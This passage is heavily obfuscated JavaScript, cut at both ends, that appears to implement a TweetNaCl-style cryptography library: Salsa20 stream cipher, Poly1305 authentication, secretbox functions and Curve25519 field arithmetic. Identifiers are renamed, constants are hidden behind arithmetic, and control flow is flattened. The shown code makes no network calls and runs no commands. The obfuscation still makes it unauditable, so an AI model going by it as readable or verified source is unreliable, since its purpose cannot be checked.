Unix,ojZw=255&Yqox[(0x75bcd15-0O726746425)]|(255&Yqox[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&Yqox[(15658734^0O73567354)])<<16|(255&Yqox[(0O334664274-0x37368B9)])<<24,Qkcx=255&wplx[(0x75bcd15-0O726746425)]|(255&wplx[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&wplx[(15658734^0O73567354)])<<16|(255&wplx[(0O334664274-0x37368B9)])<<24,kgTw=255&wplx[(0x5E30A78-0O570605164)]|(255&wplx[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&wplx[(1011010-0O3666474)])<<16|(255&wplx[(0x9D8DE4-0O47306735)])<<24,MhWw=255&wplx[(0O347010110&0x463A71D)]|(255&wplx[9])<<(0O347010110&0x463A71D)|(255&wplx[10])<<16|(255&wplx[11])<<24,MBJx=255&wplx[12]|(255&wplx[13])<<(0O347010110&0x463A71D)|(255&wplx[14])<<16|(255&wplx[15])<<24,oDMx=255&Yqox[(0x5E30A78-0O570605164)]|(255&Yqox[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&Yqox[(1011010-0O3666474)])<<16|(255&Yqox[(0x9D8DE4-0O47306735)])<<24,IyDx=255&wVxw[(0x75bcd15-0O726746425)]|(255&wVxw[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&wVxw[(15658734^0O73567354)])<<16|(255&wVxw[(0O334664274-0x37368B9)])<<24,kAGx=255&wVxw[(0x5E30A78-0O570605164)]|(255&wVxw[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&wVxw[(1011010-0O3666474)])<<16|(255&wVxw[(0x9D8DE4-0O47306735)])<<24,Evxx=255&wVxw[(0O347010110&0x463A71D)]|(255&wVxw[9])<<(0O347010110&0x463A71D)|(255&wVxw[10])<<16|(255&wVxw[11])<<24,gxAx=255&wVxw[12]|(255&wVxw[13])<<(0O347010110&0x463A71D)|(255&wVxw[14])<<16|(255&wVxw[15])<<24,Asrx=255&Yqox[(0O347010110&0x463A71D)]|(255&Yqox[9])<<(0O347010110&0x463A71D)|(255&Yqox[10])<<16|(255&Yqox[11])<<24,cuux=255&wplx[16]|(255&wplx[17])<<(0O347010110&0x463A71D)|(255&wplx[18])<<16|(255&wplx[19])<<24,cOhy=255&wplx[20]|(255&wplx[21])<<(0O347010110&0x463A71D)|(255&wplx[22])<<16|(255&wplx[23])<<24,EPky=255&wplx[24]|(255&wplx[25])<<(0O347010110&0x463A71D)|(255&wplx[26])<<16|(255&wplx[27])<<24,YKby=255&wplx[28]|(255&wplx[29])<<(0O347010110&0x463A71D)|(255&wplx[30])<<16|(255&wplx[31])<<24,AMey=255&Yqox[12]|(255&Yqox[13])<<(0O347010110&0x463A71D)|(255&Yqox[14])<<16|(255&Yqox[15])<<24,UHVx=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):smfx=UHVx<20?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):smfx=T5AS[T5AS.gYXN(5)]();ojZw^=(Unix=(cOhy^=(Unix=(Evxx^=(Unix=(MBJx^=(Unix=ojZw+cOhy|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+ojZw|(0x75bcd15-0O726746425))<<9|Unix>>>23)+MBJx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+Evxx|(0x75bcd15-0O726746425))<<18|Unix>>>14,oDMx^=(Unix=(Qkcx^=(Unix=(EPky^=(Unix=(gxAx^=(Unix=oDMx+Qkcx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+oDMx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+gxAx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+EPky|(0x75bcd15-0O726746425))<<18|Unix>>>14,Asrx^=(Unix=(IyDx^=(Unix=(kgTw^=(Unix=(YKby^=(Unix=Asrx+IyDx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+Asrx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+YKby|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kgTw|(0x75bcd15-0O726746425))<<18|Unix>>>14,AMey^=(Unix=(cuux^=(Unix=(kAGx^=(Unix=(MhWw^=(Unix=AMey+cuux|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+AMey|(0x75bcd15-0O726746425))<<9|Unix>>>23)+MhWw|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kAGx|(0x75bcd15-0O726746425))<<18|Unix>>>14,ojZw^=(Unix=(MhWw^=(Unix=(kgTw^=(Unix=(Qkcx^=(Unix=ojZw+MhWw|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+ojZw|(0x75bcd15-0O726746425))<<9|Unix>>>23)+Qkcx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kgTw|(0x75bcd15-0O726746425))<<18|Unix>>>14,oDMx^=(Unix=(MBJx^=(Unix=(kAGx^=(Unix=(IyDx^=(Unix=oDMx+MBJx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+oDMx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+IyDx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kAGx|(0x75bcd15-0O726746425))<<18|Unix>>>14,Asrx^=(Unix=(gxAx^=(Unix=(Evxx^=(Unix=(cuux^=(Unix=Asrx+gxAx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+Asrx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+cuux|(0x75bcd15-0O726746425))<<13|Unix>>>19)+Evxx|(0x75bcd15-0O726746425))<<18|Unix>>>14,AMey^=(Unix=(YKby^=(Unix=(EPky^=(Unix=(cOhy^=(Unix=AMey+YKby|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+AMey|(0x75bcd15-0O726746425))<<9|Unix>>>23)+cOhy|(0x75bcd15-0O726746425))<<13|Unix>>>19)+EPky|(0x75bcd15-0O726746425))<<18|Unix>>>14;break;case (0O334664274-0x37368B9):smfx=T5AS[T5AS.YVVP(2)]();UHVx+=(15658734^0O73567354);break;}}UTuw[(0x75bcd15-0O726746425)]=ojZw>>>(0x75bcd15-0O726746425)&255,UTuw[(0O57060516-0xbc614d)]=ojZw>>>(0O347010110&0x463A71D)&255,UTuw[(15658734^0O73567354)]=ojZw>>>16&255,UTuw[(0O334664274-0x37368B9)]=ojZw>>>24&255,UTuw[(0x5E30A78-0O570605164)]=oDMx>>>(0x75bcd15-0O726746425)&255,UTuw[(0O507646144^0x51F4C61)]=oDMx>>>(0O347010110&0x463A71D)&255,UTuw[(1011010-0O3666474)]=oDMx>>>16&255,UTuw[(0x9D8DE4-0O47306735)]=oDMx>>>24&255,UTuw[(0O347010110&0x463A71D)]=Asrx>>>(0x75bcd15-0O726746425)&255,UTuw[9]=Asrx>>>(0O347010110&0x463A71D)&255,UTuw[10]=Asrx>>>16&255,UTuw[11]=Asrx>>>24&255,UTuw[12]=AMey>>>(0x75bcd15-0O726746425)&255,UTuw[13]=AMey>>>(0O347010110&0x463A71D)&255,UTuw[14]=AMey>>>16&255,UTuw[15]=AMey>>>24&255,UTuw[16]=IyDx>>>(0x75bcd15-0O726746425)&255,UTuw[17]=IyDx>>>(0O347010110&0x463A71D)&255,UTuw[18]=IyDx>>>16&255,UTuw[19]=IyDx>>>24&255,UTuw[20]=kAGx>>>(0x75bcd15-0O726746425)&255,UTuw[21]=kAGx>>>(0O347010110&0x463A71D)&255,UTuw[22]=kAGx>>>16&255,UTuw[23]=kAGx>>>24&255,UTuw[24]=Evxx>>>(0x75bcd15-0O726746425)&255,UTuw[25]=Evxx>>>(0O347010110&0x463A71D)&255,UTuw[26]=Evxx>>>16&255,UTuw[27]=Evxx>>>24&255,UTuw[28]=gxAx>>>(0x75bcd15-0O726746425)&255,UTuw[29]=gxAx>>>(0O347010110&0x463A71D)&255,UTuw[30]=gxAx>>>16&255,UTuw[31]=gxAx>>>24&255}(caHw,EbKw,YWAw,AYDw)}var wJYx=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function QEPx(sGSx,UfUu,whXu,QcOu,seRu,MZHu,obLu){var IWBu,kYEu,kssv=new Uint8Array(16),Mtvv=new Uint8Array(64);var gpmv=T5AS[T5AS.IBBP(0)]();while(gpmv<T5AS[T5AS.g65P(1)]()){switch(gpmv){case (0x75bcd15-0O726746425):gpmv=T5AS[T5AS.YVVP(2)]();kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gpmv=kYEu<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gpmv=T5AS[T5AS.gYXN(5)]();kssv[kYEu]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gpmv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}var Iqpv=T5AS[T5AS.IBBP(0)]();while(Iqpv<T5AS[T5AS.g65P(1)]()){switch(Iqpv){case (0x75bcd15-0O726746425):Iqpv=T5AS[T5AS.YVVP(2)]();kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Iqpv=kYEu<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Iqpv=T5AS[T5AS.gYXN(5)]();kssv[kYEu]=MZHu[kYEu];break;case (0O334664274-0x37368B9):Iqpv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}var cmgv=T5AS[T5AS.YVVP(2)]();while(cmgv<T5AS[T5AS.g65P(1)]()){switch(cmgv){case (0O57060516-0xbc614d):cmgv=64<=seRu?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):cmgv=T5AS[T5AS.YVVP(2)]();{var Enjv=T5AS[T5AS.IBBP(0)]();while(Enjv<T5AS[T5AS.g65P(1)]()){switch(Enjv){case (0x75bcd15-0O726746425):Enjv=T5AS[T5AS.YVVP(2)]();ErmB(Mtvv,kssv,obLu,wJYx),kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Enjv=kYEu<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Enjv=T5AS[T5AS.gYXN(5)]();sGSx[UfUu+kYEu]=whXu[QcOu+kYEu]^Mtvv[kYEu];break;case (0O334664274-0x37368B9):Enjv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}var Yiav=T5AS[T5AS.IBBP(0)]();while(Yiav<T5AS[T5AS.g65P(1)]()){switch(Yiav){case (0x75bcd15-0O726746425):Yiav=T5AS[T5AS.YVVP(2)]();IWBu=(0O57060516-0xbc614d),kYEu=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):Yiav=kYEu<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Yiav=T5AS[T5AS.gYXN(5)]();IWBu=IWBu+(255&kssv[kYEu])|(0x75bcd15-0O726746425),kssv[kYEu]=255&IWBu,IWBu>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):Yiav=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}seRu-=64,UfUu+=64,QcOu+=64}break;}}var Akdv=T5AS[T5AS.IBBP(0)]();while(Akdv<T5AS[T5AS.g65P(1)]())switch(Akdv){case (0x75bcd15-0O726746425):Akdv=(0x75bcd15-0O726746425)<seRu?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Akdv=T5AS[T5AS.g65P(1)]();var AEQv=T5AS[T5AS.IBBP(0)]();while(AEQv<T5AS[T5AS.g65P(1)]()){switch(AEQv){case (0x75bcd15-0O726746425):AEQv=T5AS[T5AS.YVVP(2)]();ErmB(Mtvv,kssv,obLu,wJYx),kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AEQv=kYEu<seRu?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):AEQv=T5AS[T5AS.gYXN(5)]();sGSx[UfUu+kYEu]=whXu[QcOu+kYEu]^Mtvv[kYEu];break;case (0O334664274-0x37368B9):AEQv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}break;}return (0x75bcd15-0O726746425)}function cGTv(wBKv,YCNv,syEv,UzHv,ovyv){var QwBv,QQow,sSrw=new Uint8Array(16),MNiw=new Uint8Array(64);var oPlw=T5AS[T5AS.IBBP(0)]();while(oPlw<T5AS[T5AS.g65P(1)]()){switch(oPlw){case (0x75bcd15-0O726746425):oPlw=T5AS[T5AS.YVVP(2)]();QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oPlw=QQow<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oPlw=T5AS[T5AS.gYXN(5)]();sSrw[QQow]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oPlw=T5AS[T5AS.YVVP(2)]();QQow++;break;}}var IKcw=T5AS[T5AS.IBBP(0)]();while(IKcw<T5AS[T5AS.g65P(1)]()){switch(IKcw){case (0x75bcd15-0O726746425):IKcw=T5AS[T5AS.YVVP(2)]();QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IKcw=QQow<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IKcw=T5AS[T5AS.gYXN(5)]();sSrw[QQow]=UzHv[QQow];break;case (0O334664274-0x37368B9):IKcw=T5AS[T5AS.YVVP(2)]();QQow++;break;}}var kMfw=T5AS[T5AS.YVVP(2)]();while(kMfw<T5AS[T5AS.g65P(1)]()){switch(kMfw){case (0O57060516-0xbc614d):kMfw=64<=syEv?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kMfw=T5AS[T5AS.YVVP(2)]();{var EHWv=T5AS[T5AS.IBBP(0)]();while(EHWv<T5AS[T5AS.g65P(1)]()){switch(EHWv){case (0x75bcd15-0O726746425):EHWv=T5AS[T5AS.YVVP(2)]();ErmB(MNiw,sSrw,ovyv,wJYx),QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EHWv=QQow<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):EHWv=T5AS[T5AS.gYXN(5)]();wBKv[YCNv+QQow]=MNiw[QQow];break;case (0O334664274-0x37368B9):EHWv=T5AS[T5AS.YVVP(2)]();QQow++;break;}}var gJZv=T5AS[T5AS.IBBP(0)]();while(gJZv<T5AS[T5AS.g65P(1)]()){switch(gJZv){case (0x75bcd15-0O726746425):gJZv=T5AS[T5AS.YVVP(2)]();QwBv=(0O57060516-0xbc614d),QQow=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):gJZv=QQow<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gJZv=T5AS[T5AS.gYXN(5)]();QwBv=QwBv+(255&sSrw[QQow])|(0x75bcd15-0O726746425),sSrw[QQow]=255&QwBv,QwBv>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):gJZv=T5AS[T5AS.YVVP(2)]();QQow++;break;}}syEv-=64,YCNv+=64}break;}}var Iibt=T5AS[T5AS.IBBP(0)]();while(Iibt<T5AS[T5AS.g65P(1)]())switch(Iibt){case (0x75bcd15-0O726746425):Iibt=(0x75bcd15-0O726746425)<syEv?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Iibt=T5AS[T5AS.g65P(1)]();var kket=T5AS[T5AS.IBBP(0)]();while(kket<T5AS[T5AS.g65P(1)]()){switch(kket){case (0x75bcd15-0O726746425):kket=T5AS[T5AS.YVVP(2)]();ErmB(MNiw,sSrw,ovyv,wJYx),QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kket=QQow<syEv?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kket=T5AS[T5AS.gYXN(5)]();wBKv[YCNv+QQow]=MNiw[QQow];break;case (0O334664274-0x37368B9):kket=T5AS[T5AS.YVVP(2)]();QQow++;break;}}break;}return (0x75bcd15-0O726746425)}function EfVs(ghYs,AcPs,ceSs,wZIs,YaMs){var Yuzt=new Uint8Array(32);IeQw(Yuzt,wZIs,YaMs,wJYx);var AwCt=T5AS[T5AS.IBBP(0)]();while(AwCt<T5AS[T5AS.g65P(1)]()){switch(AwCt){case (0x75bcd15-0O726746425):AwCt=T5AS[T5AS.YVVP(2)]();var Urtt=new Uint8Array((0O347010110&0x463A71D)),wtwt=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AwCt=wtwt<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):AwCt=T5AS[T5AS.gYXN(5)]();Urtt[wtwt]=wZIs[wtwt+16];break;case (0O334664274-0x37368B9):AwCt=T5AS[T5AS.YVVP(2)]();wtwt++;break;}}return cGTv(ghYs,AcPs,ceSs,Urtt,Yuzt)}function Qont(sqqt,Mlht,onkt,oHXt,QIau,kERt,MFUt){var gBLt=new Uint8Array(32);IeQw(gBLt,kERt,MFUt,wJYx);var ICOt=T5AS[T5AS.IBBP(0)]();while(ICOt<T5AS[T5AS.g65P(1)]()){switch(ICOt){case (0x75bcd15-0O726746425):ICOt=T5AS[T5AS.YVVP(2)]();var cyFt=new Uint8Array((0O347010110&0x463A71D)),EzIt=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ICOt=EzIt<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ICOt=T5AS[T5AS.gYXN(5)]();cyFt[EzIt]=kERt[EzIt+16];break;case (0O334664274-0x37368B9):ICOt=T5AS[T5AS.YVVP(2)]();EzIt++;break;}}return QEPx(sqqt,Mlht,onkt,oHXt,QIau,cyFt,gBLt)}var ETvu=function(gVyu){var AQpu,cSsu,wNju,YOmu,sKdu,ULgu,wlir,Ymlr;this[T5AS.wiiO(7)]=new Uint8Array(16),this[T5AS.IBBP(8)]=new Uint16Array(10),this[T5AS.g65P(9)]=new Uint16Array(10),this[T5AS.YVVP(10)]=new Uint16Array((0O347010110&0x463A71D)),this[T5AS.wgLN(11)]=(0x75bcd15-0O726746425),AQpu=255&gVyu[this[T5AS.k1vN(12)]=(0x75bcd15-0O726746425)]|(255&gVyu[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0x75bcd15-0O726746425)]=8191&AQpu,cSsu=255&gVyu[(15658734^0O73567354)]|(255&gVyu[(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0O57060516-0xbc614d)]=8191&(AQpu>>>13|cSsu<<(0O334664274-0x37368B9)),wNju=255&gVyu[(0x5E30A78-0O570605164)]|(255&gVyu[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(15658734^0O73567354)]=7939&(cSsu>>>10|wNju<<(1011010-0O3666474)),YOmu=255&gVyu[(1011010-0O3666474)]|(255&gVyu[(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0O334664274-0x37368B9)]=8191&(wNju>>>(0x9D8DE4-0O47306735)|YOmu<<9),sKdu=255&gVyu[(0O347010110&0x463A71D)]|(255&gVyu[9])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0x5E30A78-0O570605164)]=255&(YOmu>>>(0x5E30A78-0O570605164)|sKdu<<12),this[T5AS.IBBP(8)][(0O507646144^0x51F4C61)]=sKdu>>>(0O57060516-0xbc614d)&8190,ULgu=255&gVyu[10]|(255&gVyu[11])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(1011010-0O3666474)]=8191&(sKdu>>>14|ULgu<<(15658734^0O73567354)),wlir=255&gVyu[12]|(255&gVyu[13])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0x9D8DE4-0O47306735)]=8065&(ULgu>>>11|wlir<<(0O507646144^0x51F4C61)),Ymlr=255&gVyu[14]|(255&gVyu[15])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0O347010110&0x463A71D)]=8191&(wlir>>>(0O347010110&0x463A71D)|Ymlr<<(0O347010110&0x463A71D)),this[T5AS.IBBP(8)][9]=Ymlr>>>(0O507646144^0x51F4C61)&127,this[T5AS.YVVP(10)][(0x75bcd15-0O726746425)]=255&gVyu[16]|(255&gVyu[17])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0O57060516-0xbc614d)]=255&gVyu[18]|(255&gVyu[19])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(15658734^0O73567354)]=255&gVyu[20]|(255&gVyu[21])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0O334664274-0x37368B9)]=255&gVyu[22]|(255&gVyu[23])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0x5E30A78-0O570605164)]=255&gVyu[24]|(255&gVyu[25])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0O507646144^0x51F4C61)]=255&gVyu[26]|(255&gVyu[27])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(1011010-0O3666474)]=255&gVyu[28]|(255&gVyu[29])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0x9D8DE4-0O47306735)]=255&gVyu[30]|(255&gVyu[31])<<(0O347010110&0x463A71D)};function sicr(Ujfr,ofWq,QgZq,kcQq,MdTq,MxGr){var ozJr=new ETvu(MxGr);return ozJr[T5AS.gYXN(13)](QgZq,kcQq,MdTq),ozJr[T5AS.YPkO(14)](Ujfr,ofWq),(0x75bcd15-0O726746425)}function IuAr(kwDr,Erur,gtxr,Aoor,cqrr,cKes){var ELhs=new Uint8Array(16);return sicr(ELhs,(0x75bcd15-0O726746425),gtxr,Aoor,cqrr,cKes),siUA(kwDr,Erur,ELhs,(0x75bcd15-0O726746425))}function YGYr(AIbs,UDSr,wFVr,QAMr,sCPr){var sWCs;var UXFs=T5AS[T5AS.IBBP(0)]();while(UXFs<T5AS[T5AS.g65P(1)]())switch(UXFs){case (0x75bcd15-0O726746425):UXFs=wFVr<32?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UXFs=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var oTws=T5AS[T5AS.IBBP(0)]();while(oTws<T5AS[T5AS.g65P(1)]()){switch(oTws){case (0x75bcd15-0O726746425):oTws=T5AS[T5AS.YVVP(2)]();Qont(AIbs,(0x75bcd15-0O726746425),UDSr,(0x75bcd15-0O726746425),wFVr,QAMr,sCPr),sicr(AIbs,16,AIbs,32,wFVr-32,AIbs),sWCs=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oTws=sWCs<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oTws=T5AS[T5AS.gYXN(5)]();AIbs[sWCs]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oTws=T5AS[T5AS.YVVP(2)]();sWCs++;break;}}return (0x75bcd15-0O726746425)}function QUzs(kQqs,MRts,gNks,IOns,kopp){var Mpsp,gljp=new Uint8Array(32);var Immp=T5AS[T5AS.IBBP(0)]();while(Immp<T5AS[T5AS.g65P(1)]())switch(Immp){case (0x75bcd15-0O726746425):Immp=gNks<32?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Immp=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var cidp=T5AS[T5AS.IBBP(0)]();while(cidp<T5AS[T5AS.g65P(1)]())switch(cidp){case (0x75bcd15-0O726746425):cidp=(EfVs(gljp,(0x75bcd15-0O726746425),32,IOns,kopp),(0x75bcd15-0O726746425)!==IuAr(MRts,16,MRts,32,gNks-32,gljp))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cidp=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var Ejgp=T5AS[T5AS.IBBP(0)]();while(Ejgp<T5AS[T5AS.g65P(1)]()){switch(Ejgp){case (0x75bcd15-0O726746425):Ejgp=T5AS[T5AS.YVVP(2)]();Qont(kQqs,(0x75bcd15-0O726746425),MRts,(0x75bcd15-0O726746425),gNks,IOns,kopp),Mpsp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ejgp=Mpsp<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Ejgp=T5AS[T5AS.gYXN(5)]();kQqs[Mpsp]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):Ejgp=T5AS[T5AS.YVVP(2)]();Mpsp++;break;}}return (0x75bcd15-0O726746425)}function YeXo(Agap,AANp){var cCQp;var wxHp=T5AS[T5AS.IBBP(0)]();while(wxHp<T5AS[T5AS.g65P(1)]()){switch(wxHp){case (0x75bcd15-0O726746425):wxHp=T5AS[T5AS.YVVP(2)]();cCQp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wxHp=cCQp<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wxHp=T5AS[T5AS.gYXN(5)]();Agap[cCQp]=(0x75bcd15-0O726746425)|AANp[cCQp];break;case (0O334664274-0x37368B9):wxHp=T5AS[T5AS.YVVP(2)]();cCQp++;break;}}}function YyKp(suBp){var UvEp,orvp,Qsyp=(0O57060516-0xbc614d);var QMlq=T5AS[T5AS.IBBP(0)]();while(QMlq<T5AS[T5AS.g65P(1)]()){switch(QMlq){case (0x75bcd15-0O726746425):QMlq=T5AS[T5AS.YVVP(2)]();UvEp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QMlq=UvEp<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QMlq=T5AS[T5AS.gYXN(5)]();orvp=suBp[UvEp]+Qsyp+65535,Qsyp=Math[T5AS.wiiO(15)](orvp/65536),suBp[UvEp]=orvp-65536*Qsyp;break;case (0O334664274-0x37368B9):QMlq=T5AS[T5AS.YVVP(2)]();UvEp++;break;}}suBp[(0x75bcd15-0O726746425)]+=Qsyp-(0O57060516-0xbc614d)+37*(Qsyp-(0O57060516-0xbc614d))}function sOoq(MJfq,oLiq,IGZp){var kIcq=T5AS[T5AS.IBBP(0)]();while(kIcq<T5AS[T5AS.g65P(1)]()){switch(kIcq){case (0x75bcd15-0O726746425):kIcq=T5AS[T5AS.YVVP(2)]();var EDTp,gFWp=~(IGZp-(0O57060516-0xbc614d)),gZJq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kIcq=gZJq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kIcq=T5AS[T5AS.gYXN(5)]();EDTp=gFWp&(MJfq[gZJq]^oLiq[gZJq]),MJfq[gZJq]^=EDTp,oLiq[gZJq]^=EDTp;break;case (0O334664274-0x37368B9):kIcq=T5AS[T5AS.YVVP(2)]();gZJq++;break;}}}function IaNq(cWDq,EXGq){var YSxq,AUAq,UPrq,wRuq=YaEC(),Yqwn=YaEC();var Aszn=T5AS[T5AS.IBBP(0)]();while(Aszn<T5AS[T5AS.g65P(1)]()){switch(Aszn){case (0x75bcd15-0O726746425):Aszn=T5AS[T5AS.YVVP(2)]();YSxq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Aszn=YSxq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Aszn=T5AS[T5AS.gYXN(5)]();Yqwn[YSxq]=EXGq[YSxq];break;case (0O334664274-0x37368B9):Aszn=T5AS[T5AS.YVVP(2)]();YSxq++;break;}}var Unqn=T5AS[T5AS.IBBP(0)]();while(Unqn<T5AS[T5AS.g65P(1)]()){switch(Unqn){case (0x75bcd15-0O726746425):Unqn=T5AS[T5AS.YVVP(2)]();YyKp(Yqwn),YyKp(Yqwn),YyKp(Yqwn),AUAq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Unqn=AUAq<(15658734^0O73567354)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Unqn=T5AS[T5AS.gYXN(5)]();{var wptn=T5AS[T5AS.IBBP(0)]();while(wptn<T5AS[T5AS.g65P(1)]()){switch(wptn){case (0x75bcd15-0O726746425):wptn=T5AS[T5AS.YVVP(2)]();wRuq[(0x75bcd15-0O726746425)]=Yqwn[(0x75bcd15-0O726746425)]-65517,YSxq=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):wptn=YSxq<15?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wptn=T5AS[T5AS.gYXN(5)]();wRuq[YSxq]=Yqwn[YSxq]-65535-(wRuq[YSxq-(0O57060516-0xbc614d)]>>16&(0O57060516-0xbc614d)),wRuq[YSxq-(0O57060516-0xbc614d)]&=65535;break;case 